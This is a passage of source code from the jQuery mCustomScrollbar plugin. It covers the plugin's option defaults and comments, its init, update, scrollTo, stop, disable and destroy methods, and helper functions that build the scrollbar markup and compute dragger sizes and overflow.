      scrollbar buttons
      */
        scrollButtons: {
          /*
        enable scrollbar buttons
        values: boolean
          option            default
          -------------------------------------
          enable            null
        */
          /*
        scrollbar buttons scrolling type
        values (string): "stepless", "stepped"
        */
          scrollType: "stepless",
          /*
        scrolling amount in pixels
        values: "auto", integer
        */
          scrollAmount: "auto"
            /*
        tabindex of the scrollbar buttons
        values: false, integer
          option            default
          -------------------------------------
          tabindex          null
        */
        },
        /*
      keyboard scrolling
      */
        keyboard: {
          /*
        enable scrolling via keyboard
        values: boolean
        */
          enable: true,
          /*
        keyboard scrolling type
        values (string): "stepless", "stepped"
        */
          scrollType: "stepless",
          /*
        scrolling amount in pixels
        values: "auto", integer
        */
          scrollAmount: "auto"
        },
        /*
      enable content touch-swipe scrolling
      values: boolean, integer, string (number)
      integer values define the axis-specific minimum amount required for scrolling momentum
      */
        contentTouchScroll: 25,
        /*
      enable/disable document (default) touch-swipe scrolling
      */
        documentTouchScroll: true,
        /*
      advanced option parameters
      */
        advanced: {
          /*
        auto-expand content horizontally (for "x" or "yx" axis)
        values: boolean, integer (the value 2 forces the non scrollHeight/scrollWidth method, the value 3 forces the scrollHeight/scrollWidth method)
          option            default
          -------------------------------------
          autoExpandHorizontalScroll  null
        */
          /*
        auto-scroll to elements with focus
        */
          autoScrollOnFocus: "input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",
          /*
        auto-update scrollbars on content, element or viewport resize
        should be true for fluid layouts/elements, adding/removing content dynamically, hiding/showing elements, content with images etc.
        values: boolean
        */
          updateOnContentResize: true,
          /*
        auto-update scrollbars each time each image inside the element is fully loaded
        values: "auto", boolean
        */
          updateOnImageLoad: "auto",
          /*
        auto-update scrollbars based on the amount and size changes of specific selectors
        useful when you need to update the scrollbar(s) automatically, each time a type of element is added, removed or changes its size
        values: boolean, string (e.g. "ul li" will auto-update scrollbars each time list-items inside the element are changed)
        a value of true (boolean) will auto-update scrollbars each time any element is changed
          option            default
          -------------------------------------
          updateOnSelectorChange    null
        */
          /*
        extra selectors that'll allow scrollbar dragging upon mousemove/up, pointermove/up, touchend etc. (e.g. "selector-1, selector-2")
          option            default
          -------------------------------------
          extraDraggableSelectors   null
        */
          /*
        extra selectors that'll release scrollbar dragging upon mouseup, pointerup, touchend etc. (e.g. "selector-1, selector-2")
          option            default
          -------------------------------------
          releaseDraggableSelectors null
        */
          /*
        auto-update timeout
        values: integer (milliseconds)
        */
          autoUpdateTimeout: 60
        },
        /*
      scrollbar theme
      values: string (see CSS/plugin URI for a list of ready-to-use themes)
      */
        theme: "light",
        /*
      user defined callback functions
      */
        callbacks: {
          /*
        Available callbacks:
          callback          default
          -------------------------------------
          onCreate          null
          onInit            null
          onScrollStart       null
          onScroll          null
          onTotalScroll       null
          onTotalScrollBack     null
          whileScrolling        null
          onOverflowY         null
          onOverflowX         null
          onOverflowYNone       null
          onOverflowXNone       null
          onImageLoad         null
          onSelectorChange      null
          onBeforeUpdate        null
          onUpdate          null
        */
          onTotalScrollOffset: 0,
          onTotalScrollBackOffset: 0,
          alwaysTriggerOffsets: true
        }
        /*
      add scrollbar(s) on all elements matching the current selector, now and in the future
      values: boolean, string
      string values: "on" (enable), "once" (disable after first invocation), "off" (disable)
      liveSelector values: string (selector)
        option            default
        -------------------------------------
        live            false
        liveSelector        null
      */
      },
      /*
  ----------------------------------------
  VARS, CONSTANTS
  ----------------------------------------
  */
      totalInstances = 0,
      /* plugin instances amount */
      liveTimers = {},
      /* live option timers */
      oldIE = (window.attachEvent && !window.addEventListener) ? 1 : 0,
      /* detect IE < 9 */
      touchActive = false,
      touchable, /* global touch vars (for touch and pointer events) */
      /* general plugin classes */
      classes = ["mCSB_dragger_onDrag", "mCSB_scrollTools_onDrag",
        "mCS_img_loaded", "mCS_disabled", "mCS_destroyed",
        "mCS_no_scrollbar", "mCS-autoHide", "mCS-dir-rtl",
        "mCS_no_scrollbar_y", "mCS_no_scrollbar_x", "mCS_y_hidden",
        "mCS_x_hidden", "mCSB_draggerContainer", "mCSB_buttonUp",
        "mCSB_buttonDown", "mCSB_buttonLeft", "mCSB_buttonRight"
      ],
      /*
  ----------------------------------------
  METHODS
  ----------------------------------------
  */
      methods = {
        /*
      plugin initialization method
      creates the scrollbar(s), plugin data object and options
      ----------------------------------------
      */
        init: function(options) {
          var options = $.extend(true, {}, defaults, options),
            selector = _selector.call(this); /* validate selector */
          /*
        if live option is enabled, monitor for elements matching the current selector and
        apply scrollbar(s) when found (now and in the future)
        */
          if (options.live) {
            var liveSelector = options.liveSelector || this.selector ||
              defaultSelector,
              /* live selector(s) */
              $liveSelector = $(liveSelector); /* live selector(s) as jquery object */
            if (options.live === "off") {
              /*
            disable live if requested
            usage: $(selector).mCustomScrollbar({live:"off"});
            */
              removeLiveTimers(liveSelector);
              return;
            }
            liveTimers[liveSelector] = setTimeout(function() {
              /* call mCustomScrollbar fn on live selector(s) every half-second */
              $liveSelector.mCustomScrollbar(options);
              if (options.live === "once" && $liveSelector.length) {
                /* disable live after first invocation */
                removeLiveTimers(liveSelector);
              }
            }, 500);
          } else {
            removeLiveTimers(liveSelector);
          }
          /* options backward compatibility (for versions < 3.0.0) and normalization */
          options.setWidth = (options.set_width) ? options.set_width :
            options.setWidth;
          options.setHeight = (options.set_height) ? options.set_height :
            options.setHeight;
          options.axis = (options.horizontalScroll) ? "x" : _findAxis(
            options.axis);
          options.scrollInertia = options.scrollInertia > 0 &&
            options.scrollInertia < 17 ? 17 : options.scrollInertia;
          if (typeof options.mouseWheel !== "object" && options.mouseWheel ==
            true) { /* old school mouseWheel option (non-object) */
            options.mouseWheel = {
              enable: true,
              scrollAmount: "auto",
              axis: "y",
              preventDefault: false,
              deltaFactor: "auto",
              normalizeDelta: false,
              invert: false
            }
          }
          options.mouseWheel.scrollAmount = !options.mouseWheelPixels ?
            options.mouseWheel.scrollAmount : options.mouseWheelPixels;
          options.mouseWheel.normalizeDelta = !options.advanced.normalizeMouseWheelDelta ?
            options.mouseWheel.normalizeDelta : options.advanced.normalizeMouseWheelDelta;
          options.scrollButtons.scrollType = _findScrollButtonsType(
            options.scrollButtons.scrollType);
          _theme(options); /* theme-specific options */
          /* plugin constructor */
          return $(selector).each(function() {
            var $this = $(this);
            if (!$this.data(pluginPfx)) { /* prevent multiple instantiations */
              /* store options and create objects in jquery data */
              $this.data(pluginPfx, {
                idx: ++totalInstances,
                /* instance index */
                opt: options,
                /* options */
                scrollRatio: {
                  y: null,
                  x: null
                },
                /* scrollbar to content ratio */
                overflowed: null,
                /* overflowed axis */
                contentReset: {
                  y: null,
                  x: null
                },
                /* object to check when content resets */
                bindEvents: false,
                /* object to check if events are bound */
                tweenRunning: false,
                /* object to check if tween is running */
                sequential: {},
                /* sequential scrolling object */
                langDir: $this.css("direction"),
                /* detect/store direction (ltr or rtl) */
                cbOffsets: null,
                /* object to check whether callback offsets always trigger */
                /*
              object to check how scrolling events where last triggered
              "internal" (default - triggered by this script), "external" (triggered by other scripts, e.g. via scrollTo method)
              usage: object.data("mCS").trigger
              */
                trigger: null,
                /*
              object to check for changes in elements in order to call the update method automatically
              */
                poll: {
                  size: {
                    o: 0,
                    n: 0
                  },
                  img: {
                    o: 0,
                    n: 0
                  },
                  change: {
                    o: 0,
                    n: 0
                  }
                }
              });
              var d = $this.data(pluginPfx),
                o = d.opt,
                /* HTML data attributes */
                htmlDataAxis = $this.data("mcs-axis"),
                htmlDataSbPos = $this.data(
                  "mcs-scrollbar-position"),
                htmlDataTheme = $this.data("mcs-theme");
              if (htmlDataAxis) {
                o.axis = htmlDataAxis;
              } /* usage example: data-mcs-axis="y" */
              if (htmlDataSbPos) {
                o.scrollbarPosition = htmlDataSbPos;
              } /* usage example: data-mcs-scrollbar-position="outside" */
              if (htmlDataTheme) { /* usage example: data-mcs-theme="minimal" */
                o.theme = htmlDataTheme;
                _theme(o); /* theme-specific options */
              }
              _pluginMarkup.call(this); /* add plugin markup */
              if (d && o.callbacks.onCreate && typeof o.callbacks
                .onCreate === "function") {
                o.callbacks.onCreate.call(this);
              } /* callbacks: onCreate */
              $("#mCSB_" + d.idx + "_container img:not(." +
                classes[2] + ")").addClass(classes[2]); /* flag loaded images */
              methods.update.call(null, $this); /* call the update method */
            }
          });
        },
        /* ---------------------------------------- */
        /*
      plugin update method
      updates content and scrollbar(s) values, events and status
      ----------------------------------------
      usage: $(selector).mCustomScrollbar("update");
      */
        update: function(el, cb) {
          var selector = el || _selector.call(this); /* validate selector */
          return $(selector).each(function() {
            var $this = $(this);
            if ($this.data(pluginPfx)) { /* check if plugin has initialized */
              var d = $this.data(pluginPfx),
                o = d.opt,
                mCSB_container = $("#mCSB_" + d.idx +
                  "_container"),
                mCustomScrollBox = $("#mCSB_" + d.idx),
                mCSB_dragger = [$("#mCSB_" + d.idx +
                  "_dragger_vertical"), $("#mCSB_" + d.idx +
                  "_dragger_horizontal")];
              if (!mCSB_container.length) {
                return;
              }
              if (d.tweenRunning) {
                _stop($this);
              } /* stop any running tweens while updating */
              if (cb && d && o.callbacks.onBeforeUpdate && typeof o
                .callbacks.onBeforeUpdate === "function") {
                o.callbacks.onBeforeUpdate.call(this);
              } /* callbacks: onBeforeUpdate */
              /* if element was disabled or destroyed, remove class(es) */
              if ($this.hasClass(classes[3])) {
                $this.removeClass(classes[3]);
              }
              if ($this.hasClass(classes[4])) {
                $this.removeClass(classes[4]);
              }
              /* css flexbox fix, detect/set max-height */
              mCustomScrollBox.css("max-height", "none");
              if (mCustomScrollBox.height() !== $this.height()) {
                mCustomScrollBox.css("max-height", $this.height());
              }
              _expandContentHorizontally.call(this); /* expand content horizontally */
              if (o.axis !== "y" && !o.advanced.autoExpandHorizontalScroll) {
                mCSB_container.css("width", _contentWidth(
                  mCSB_container));
              }
              d.overflowed = _overflowed.call(this); /* determine if scrolling is required */
              _scrollbarVisibility.call(this); /* show/hide scrollbar(s) */
              /* auto-adjust scrollbar dragger length analogous to content */
              if (o.autoDraggerLength) {
                _setDraggerLength.call(this);
              }
              _scrollRatio.call(this); /* calculate and store scrollbar to content ratio */
              _bindEvents.call(this); /* bind scrollbar events */
              /* reset scrolling position and/or events */
              var to = [Math.abs(mCSB_container[0].offsetTop),
                Math.abs(mCSB_container[0].offsetLeft)
              ];
              if (o.axis !== "x") { /* y/yx axis */
                if (!d.overflowed[0]) { /* y scrolling is not required */
                  _resetContentPosition.call(this); /* reset content position */
                  if (o.axis === "y") {
                    _unbindEvents.call(this);
                  } else if (o.axis === "yx" && d.overflowed[1]) {
                    _scrollTo($this, to[1].toString(), {
                      dir: "x",
                      dur: 0,
                      overwrite: "none"
                    });
                  }
                } else if (mCSB_dragger[0].height() >
                  mCSB_dragger[0].parent().height()) {
                  _resetContentPosition.call(this); /* reset content position */
                } else { /* y scrolling is required */
                  _scrollTo($this, to[0].toString(), {
                    dir: "y",
                    dur: 0,
                    overwrite: "none"
                  });
                  d.contentReset.y = null;
                }
              }
              if (o.axis !== "y") { /* x/yx axis */
                if (!d.overflowed[1]) { /* x scrolling is not required */
                  _resetContentPosition.call(this); /* reset content position */
                  if (o.axis === "x") {
                    _unbindEvents.call(this);
                  } else if (o.axis === "yx" && d.overflowed[0]) {
                    _scrollTo($this, to[0].toString(), {
                      dir: "y",
                      dur: 0,
                      overwrite: "none"
                    });
                  }
                } else if (mCSB_dragger[1].width() > mCSB_dragger[
                  1].parent().width()) {
                  _resetContentPosition.call(this); /* reset content position */
                } else { /* x scrolling is required */
                  _scrollTo($this, to[1].toString(), {
                    dir: "x",
                    dur: 0,
                    overwrite: "none"
                  });
                  d.contentReset.x = null;
                }
              }
              /* callbacks: onImageLoad, onSelectorChange, onUpdate */
              if (cb && d) {
                if (cb === 2 && o.callbacks.onImageLoad && typeof o
                  .callbacks.onImageLoad === "function") {
                  o.callbacks.onImageLoad.call(this);
                } else if (cb === 3 && o.callbacks.onSelectorChange &&
                  typeof o.callbacks.onSelectorChange ===
                  "function") {
                  o.callbacks.onSelectorChange.call(this);
                } else if (o.callbacks.onUpdate && typeof o.callbacks
                  .onUpdate === "function") {
                  o.callbacks.onUpdate.call(this);
                }
              }
              _autoUpdate.call(this); /* initialize automatic updating (for dynamic content, fluid layouts etc.) */
            }
          });
        },
        /* ---------------------------------------- */
        /*
      plugin scrollTo method
      triggers a scrolling event to a specific value
      ----------------------------------------
      usage: $(selector).mCustomScrollbar("scrollTo",value,options);
      */
        scrollTo: function(val, options) {
          /* prevent silly things like $(selector).mCustomScrollbar("scrollTo",undefined); */
          if (typeof val == "undefined" || val == null) {
            return;
          }
          var selector = _selector.call(this); /* validate selector */
          return $(selector).each(function() {
            var $this = $(this);
            if ($this.data(pluginPfx)) { /* check if plugin has initialized */
              var d = $this.data(pluginPfx),
                o = d.opt,
                /* method default options */
                methodDefaults = {
                  trigger: "external",
                  /* method is by default triggered externally (e.g. from other scripts) */
                  scrollInertia: o.scrollInertia,
                  /* scrolling inertia (animation duration) */
                  scrollEasing: "mcsEaseInOut",
                  /* animation easing */
                  moveDragger: false,
                  /* move dragger instead of content */
                  timeout: 60,
                  /* scroll-to delay */
                  callbacks: true,
                  /* enable/disable callbacks */
                  onStart: true,
                  onUpdate: true,
                  onComplete: true
                },
                methodOptions = $.extend(true, {}, methodDefaults,
                  options),
                to = _arr.call(this, val),
                dur = methodOptions.scrollInertia > 0 &&
                methodOptions.scrollInertia < 17 ? 17 :
                methodOptions.scrollInertia;
              /* translate yx values to actual scroll-to positions */
              to[0] = _to.call(this, to[0], "y");
              to[1] = _to.call(this, to[1], "x");
              /*
            check if scroll-to value moves the dragger instead of content.
            Only pixel values apply on dragger (e.g. 100, "100px", "-=100" etc.)
            */
              if (methodOptions.moveDragger) {
                to[0] *= d.scrollRatio.y;
                to[1] *= d.scrollRatio.x;
              }
              methodOptions.dur = _isTabHidden() ? 0 : dur; //skip animations if browser tab is hidden
              setTimeout(function() {
                /* do the scrolling */
                if (to[0] !== null && typeof to[0] !==
                  "undefined" && o.axis !== "x" && d.overflowed[
                    0]) { /* scroll y */
                  methodOptions.dir = "y";
                  methodOptions.overwrite = "all";
                  _scrollTo($this, to[0].toString(),
                    methodOptions);
                }
                if (to[1] !== null && typeof to[1] !==
                  "undefined" && o.axis !== "y" && d.overflowed[
                    1]) { /* scroll x */
                  methodOptions.dir = "x";
                  methodOptions.overwrite = "none";
                  _scrollTo($this, to[1].toString(),
                    methodOptions);
                }
              }, methodOptions.timeout);
            }
          });
        },
        /* ---------------------------------------- */
        /*
      plugin stop method
      stops scrolling animation
      ----------------------------------------
      usage: $(selector).mCustomScrollbar("stop");
      */
        stop: function() {
          var selector = _selector.call(this); /* validate selector */
          return $(selector).each(function() {
            var $this = $(this);
            if ($this.data(pluginPfx)) { /* check if plugin has initialized */
              _stop($this);
            }
          });
        },
        /* ---------------------------------------- */
        /*
      plugin disable method
      temporarily disables the scrollbar(s)
      ----------------------------------------
      usage: $(selector).mCustomScrollbar("disable",reset);
      reset (boolean): resets content position to 0
      */
        disable: function(r) {
          var selector = _selector.call(this); /* validate selector */
          return $(selector).each(function() {
            var $this = $(this);
            if ($this.data(pluginPfx)) { /* check if plugin has initialized */
              var d = $this.data(pluginPfx);
              _autoUpdate.call(this, "remove"); /* remove automatic updating */
              _unbindEvents.call(this); /* unbind events */
              if (r) {
                _resetContentPosition.call(this);
              } /* reset content position */
              _scrollbarVisibility.call(this, true); /* show/hide scrollbar(s) */
              $this.addClass(classes[4]); /* add disable class */
            }
          });
        },
        /* ---------------------------------------- */
        /*
      plugin destroy method
      completely removes the scrollbar(s) and returns the element to its original state
      ----------------------------------------
      usage: $(selector).mCustomScrollbar("destroy");
      */
        destroy: function() {
            var selector = _selector.call(this); /* validate selector */
            return $(selector).each(function() {
              var $this = $(this);
              if ($this.data(pluginPfx)) { /* check if plugin has initialized */
                var d = $this.data(pluginPfx),
                  o = d.opt,
                  mCustomScrollBox = $("#mCSB_" + d.idx),
                  mCSB_container = $("#mCSB_" + d.idx +
                    "_container"),
                  scrollbar = $(".mCSB_" + d.idx + "_scrollbar");
                if (o.live) {
                  removeLiveTimers(o.liveSelector || $(selector).selector);
                } /* remove live timers */
                _autoUpdate.call(this, "remove"); /* remove automatic updating */
                _unbindEvents.call(this); /* unbind events */
                _resetContentPosition.call(this); /* reset content position */
                $this.removeData(pluginPfx); /* remove plugin data object */
                _delete(this, "mcs"); /* delete callbacks object */
                /* remove plugin markup */
                scrollbar.remove(); /* remove scrollbar(s) first (those can be either inside or outside plugin's inner wrapper) */
                mCSB_container.find("img." + classes[2]).removeClass(
                  classes[2]); /* remove loaded images flag */
                mCustomScrollBox.replaceWith(mCSB_container.contents()); /* replace plugin's inner wrapper with the original content */
                /* remove plugin classes from the element and add destroy class */
                $this.removeClass(pluginNS + " _" + pluginPfx + "_" +
                  d.idx + " " + classes[6] + " " + classes[7] +
                  " " + classes[5] + " " + classes[3]).addClass(
                  classes[4]);
              }
            });
          }
          /* ---------------------------------------- */
      },
      /*
  ----------------------------------------
  FUNCTIONS
  ----------------------------------------
  */
      /* validates selector (if selector is invalid or undefined uses the default one) */
      _selector = function() {
        return (typeof $(this) !== "object" || $(this).length < 1) ?
          defaultSelector : this;
      },
      /* -------------------- */
      /* changes options according to theme */
      _theme = function(obj) {
        var fixedSizeScrollbarThemes = ["rounded", "rounded-dark",
            "rounded-dots", "rounded-dots-dark"
          ],
          nonExpandedScrollbarThemes = ["rounded-dots",
            "rounded-dots-dark", "3d", "3d-dark", "3d-thick",
            "3d-thick-dark", "inset", "inset-dark", "inset-2",
            "inset-2-dark", "inset-3", "inset-3-dark"
          ],
          disabledScrollButtonsThemes = ["minimal", "minimal-dark"],
          enabledAutoHideScrollbarThemes = ["minimal", "minimal-dark"],
          scrollbarPositionOutsideThemes = ["minimal", "minimal-dark"];
        obj.autoDraggerLength = $.inArray(obj.theme,
          fixedSizeScrollbarThemes) > -1 ? false : obj.autoDraggerLength;
        obj.autoExpandScrollbar = $.inArray(obj.theme,
          nonExpandedScrollbarThemes) > -1 ? false : obj.autoExpandScrollbar;
        obj.scrollButtons.enable = $.inArray(obj.theme,
            disabledScrollButtonsThemes) > -1 ? false : obj.scrollButtons
          .enable;
        obj.autoHideScrollbar = $.inArray(obj.theme,
          enabledAutoHideScrollbarThemes) > -1 ? true : obj.autoHideScrollbar;
        obj.scrollbarPosition = $.inArray(obj.theme,
          scrollbarPositionOutsideThemes) > -1 ? "outside" : obj.scrollbarPosition;
      },
      /* -------------------- */
      /* live option timers removal */
      removeLiveTimers = function(selector) {
        if (liveTimers[selector]) {
          clearTimeout(liveTimers[selector]);
          _delete(liveTimers, selector);
        }
      },
      /* -------------------- */
      /* normalizes axis option to valid values: "y", "x", "yx" */
      _findAxis = function(val) {
        return (val === "yx" || val === "xy" || val === "auto") ? "yx" :
          (val === "x" || val === "horizontal") ? "x" : "y";
      },
      /* -------------------- */
      /* normalizes scrollButtons.scrollType option to valid values: "stepless", "stepped" */
      _findScrollButtonsType = function(val) {
        return (val === "stepped" || val === "pixels" || val === "step" ||
          val === "click") ? "stepped" : "stepless";
      },
      /* -------------------- */
      /* generates plugin markup */
      _pluginMarkup = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          expandClass = o.autoExpandScrollbar ? " " + classes[1] +
          "_expand" : "",
          scrollbar = ["<div id='mCSB_" + d.idx +
            "_scrollbar_vertical' class='mCSB_scrollTools mCSB_" + d.idx +
            "_scrollbar mCS-" + o.theme + " mCSB_scrollTools_vertical" +
            expandClass + "'><div class='" + classes[12] +
            "'><div id='mCSB_" + d.idx +
            "_dragger_vertical' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>",
            "<div id='mCSB_" + d.idx +
            "_scrollbar_horizontal' class='mCSB_scrollTools mCSB_" + d.idx +
            "_scrollbar mCS-" + o.theme +
            " mCSB_scrollTools_horizontal" + expandClass +
            "'><div class='" + classes[12] + "'><div id='mCSB_" + d.idx +
            "_dragger_horizontal' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"
          ],
          wrapperClass = o.axis === "yx" ? "mCSB_vertical_horizontal" :
          o.axis === "x" ? "mCSB_horizontal" : "mCSB_vertical",
          scrollbars = o.axis === "yx" ? scrollbar[0] + scrollbar[1] :
          o.axis === "x" ? scrollbar[1] : scrollbar[0],
          contentWrapper = o.axis === "yx" ? "<div id='mCSB_" + d.idx +
          "_container_wrapper' class='mCSB_container_wrapper' />" : "",
          autoHideClass = o.autoHideScrollbar ? " " + classes[6] : "",
          scrollbarDirClass = (o.axis !== "x" && d.langDir === "rtl") ?
          " " + classes[7] : "";
        if (o.setWidth) {
          $this.css("width", o.setWidth);
        } /* set element width */
        if (o.setHeight) {
          $this.css("height", o.setHeight);
        } /* set element height */
        o.setLeft = (o.axis !== "y" && d.langDir === "rtl") ?
          "989999px" : o.setLeft; /* adjust left position for rtl direction */
        $this.addClass(pluginNS + " _" + pluginPfx + "_" + d.idx +
          autoHideClass + scrollbarDirClass).wrapInner(
          "<div id='mCSB_" + d.idx + "' class='mCustomScrollBox mCS-" +
          o.theme + " " + wrapperClass + "'><div id='mCSB_" + d.idx +
          "_container' class='mCSB_container' style='position:relative; top:" +
          o.setTop + "; left:" + o.setLeft + ";' dir=" + d.langDir +
          " /></div>");
        var mCustomScrollBox = $("#mCSB_" + d.idx),
          mCSB_container = $("#mCSB_" + d.idx + "_container");
        if (o.axis !== "y" && !o.advanced.autoExpandHorizontalScroll) {
          mCSB_container.css("width", _contentWidth(mCSB_container));
        }
        if (o.scrollbarPosition === "outside") {
          if ($this.css("position") === "static") { /* requires elements with non-static position */
            $this.css("position", "relative");
          }
          $this.css("overflow", "visible");
          mCustomScrollBox.addClass("mCSB_outside").after(scrollbars);
        } else {
          mCustomScrollBox.addClass("mCSB_inside").append(scrollbars);
          mCSB_container.wrap(contentWrapper);
        }
        _scrollButtons.call(this); /* add scrollbar buttons */
        /* minimum dragger length */
        var mCSB_dragger = [$("#mCSB_" + d.idx + "_dragger_vertical"),
          $("#mCSB_" + d.idx + "_dragger_horizontal")
        ];
        mCSB_dragger[0].css("min-height", mCSB_dragger[0].height());
        mCSB_dragger[1].css("min-width", mCSB_dragger[1].width());
      },
      /* -------------------- */
      /* calculates content width */
      _contentWidth = function(el) {
        var val = [el[0].scrollWidth, Math.max.apply(Math, el.children()
            .map(function() {
              return $(this).outerWidth(true);
            }).get())],
          w = el.parent().width();
        return val[0] > w ? val[0] : val[1] > w ? val[1] : "100%";
      },
      /* -------------------- */
      /* expands content horizontally */
      _expandContentHorizontally = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          mCSB_container = $("#mCSB_" + d.idx + "_container");
        if (o.advanced.autoExpandHorizontalScroll && o.axis !== "y") {
          /* calculate scrollWidth */
          mCSB_container.css({
            "width": "auto",
            "min-width": 0,
            "overflow-x": "scroll"
          });
          var w = Math.ceil(mCSB_container[0].scrollWidth);
          if (o.advanced.autoExpandHorizontalScroll === 3 || (o.advanced
            .autoExpandHorizontalScroll !== 2 && w > mCSB_container.parent()
            .width())) {
            mCSB_container.css({
              "width": w,
              "min-width": "100%",
              "overflow-x": "inherit"
            });
          } else {
            /*
          wrap content with an infinite width div and set its position to absolute and width to auto.
          Setting width to auto before calculating the actual width is important!
          We must let the browser set the width as browser zoom values are impossible to calculate.
          */
            mCSB_container.css({
              "overflow-x": "inherit",
              "position": "absolute"
            }).wrap(
              "<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />"
            ).css({ /* set actual width, original position and un-wrap */
              /*
              get the exact width (with decimals) and then round-up.
              Using jquery outerWidth() will round the width value which will mess up with inner elements that have non-integer width
              */
              "width": (Math.ceil(mCSB_container[0].getBoundingClientRect()
                .right + 0.4) - Math.floor(mCSB_container[0].getBoundingClientRect()
                .left)),
              "min-width": "100%",
              "position": "relative"
            }).unwrap();
          }
        }
      },
      /* -------------------- */
      /* adds scrollbar buttons */
      _scrollButtons = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          mCSB_scrollTools = $(".mCSB_" + d.idx + "_scrollbar:first"),
          tabindex = !_isNumeric(o.scrollButtons.tabindex) ? "" :
          "tabindex='" + o.scrollButtons.tabindex + "'",
          btnHTML = ["<a href='#' class='" + classes[13] +
            "' oncontextmenu='return false;' " + tabindex + " />",
            "<a href='#' class='" + classes[14] +
            "' oncontextmenu='return false;' " + tabindex + " />",
            "<a href='#' class='" + classes[15] +
            "' oncontextmenu='return false;' " + tabindex + " />",
            "<a href='#' class='" + classes[16] +
            "' oncontextmenu='return false;' " + tabindex + " />"
          ],
          btn = [(o.axis === "x" ? btnHTML[2] : btnHTML[0]), (o.axis ===
            "x" ? btnHTML[3] : btnHTML[1]), btnHTML[2], btnHTML[3]];
        if (o.scrollButtons.enable) {
          mCSB_scrollTools.prepend(btn[0]).append(btn[1]).next(
            ".mCSB_scrollTools").prepend(btn[2]).append(btn[3]);
        }
      },
      /* -------------------- */
      /* auto-adjusts scrollbar dragger length */
      _setDraggerLength = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          mCustomScrollBox = $("#mCSB_" + d.idx),
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          mCSB_dragger = [$("#mCSB_" + d.idx + "_dragger_vertical"), $(
            "#mCSB_" + d.idx + "_dragger_horizontal")],
          ratio = [mCustomScrollBox.height() / mCSB_container.outerHeight(
            false), mCustomScrollBox.width() / mCSB_container.outerWidth(
            false)],
          l = [
            parseInt(mCSB_dragger[0].css("min-height")), Math.round(
              ratio[0] * mCSB_dragger[0].parent().height()),
            parseInt(mCSB_dragger[1].css("min-width")), Math.round(
              ratio[1] * mCSB_dragger[1].parent().width())
          ],
          h = oldIE && (l[1] < l[0]) ? l[0] : l[1],
          w = oldIE && (l[3] < l[2]) ? l[2] : l[3];
        mCSB_dragger[0].css({
          "height": h,
          "max-height": (mCSB_dragger[0].parent().height() - 10)
        }).find(".mCSB_dragger_bar").css({
          "line-height": l[0] + "px"
        });
        mCSB_dragger[1].css({
          "width": w,
          "max-width": (mCSB_dragger[1].parent().width() - 10)
        });
      },
      /* -------------------- */
      /* calculates scrollbar to content ratio */
      _scrollRatio = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          mCustomScrollBox = $("#mCSB_" + d.idx),
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          mCSB_dragger = [$("#mCSB_" + d.idx + "_dragger_vertical"), $(
            "#mCSB_" + d.idx + "_dragger_horizontal")],
          scrollAmount = [mCSB_container.outerHeight(false) -
            mCustomScrollBox.height(), mCSB_container.outerWidth(false) -
            mCustomScrollBox.width()
          ],
          ratio = [
            scrollAmount[0] / (mCSB_dragger[0].parent().height() -
              mCSB_dragger[0].height()),
            scrollAmount[1] / (mCSB_dragger[1].parent().width() -
              mCSB_dragger[1].width())
          ];
        d.scrollRatio = {
          y: ratio[0],
          x: ratio[1]
        };
      },
      /* -------------------- */
      /* toggles scrolling classes */
      _onDragClasses = function(el, action, xpnd) {
        var expandClass = xpnd ? classes[0] + "_expanded" : "",
          scrollbar = el.closest(".mCSB_scrollTools");
        if (action === "active") {
          el.toggleClass(classes[0] + " " + expandClass);
          scrollbar.toggleClass(classes[1]);
          el[0]._draggable = el[0]._draggable ? 0 : 1;
        } else {
          if (!el[0]._draggable) {
            if (action === "hide") {
              el.removeClass(classes[0]);
              scrollbar.removeClass(classes[1]);
            } else {
              el.addClass(classes[0]);
              scrollbar.addClass(classes[1]);
            }
          }
        }
      },
      /* -------------------- */
      /* checks if content overflows its container to determine if scrolling is required */
      _overflowed = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          mCustomScrollBox = $("#mCSB_" + d.idx),
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          contentHeight = d.overflowed == null ? mCSB_container.height() :
          mCSB_container.outerHeight(false),
          contentWidth = d.overflowed == null ? mCSB_container.width() :
          mCSB_container.outerWidth(false),
          h = mCSB_container[0].scrollHeight,
          w = mCSB_container[0].scrollWidth;
        if (h > contentHeight) {
          contentHeight = h;
        }
        if (w > contentWidth) {
          contentWidth = w;
        }
        return [contentHeight > mCustomScrollBox.height(), contentWidth >
          mCustomScrollBox.width()
        ];
      },
      /* -------------------- */
      /* resets content position to 0 */
      _resetContentPosition = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          mCustomScrollBox = $("#mCSB_" + d.idx),
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          mCSB_dragger = [$("#mCSB_" + d.idx + "_dragger_vertical"), $(
            "#mCSB_" + d.idx + "_dragger_horizontal")];
        _stop($this); /* stop any current scrolling before resetting */
        if ((o.axis !== "x" && !d.overflowed[0]) || (o.axis === "y" &&
          d.overflowed[0])) { /* reset y */
          mCSB_dragger[0].add(mCSB_container).css("top", 0);
          _scrollTo($this, "_resetY");
        }
        if ((o.axis !== "y" && !d.overflowed[1]) || (o.axis === "x" &&
          d.overflowed[1])) { /* reset x */
          var cx = dx = 0;
          if (d.langDir === "rtl") { /* adjust left position for rtl direction */
            cx = mCustomScrollBox.width() - mCSB_container.outerWidth(
              false);
            dx = Math.abs(cx / d.scrollRatio.x);
          }
          mCSB_container.css("left", cx);
          mCSB_dragger[1].css("left", dx);
          _scrollTo($this, "_resetX");
        }
      },
      /* -------------------- */
      /* binds scrollbar events */
      _bindEvents = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt;
        if (!d.bindEvents) { /* check if events are already bound */
          _draggable.call(this);
          if (o.contentTouchScroll) {
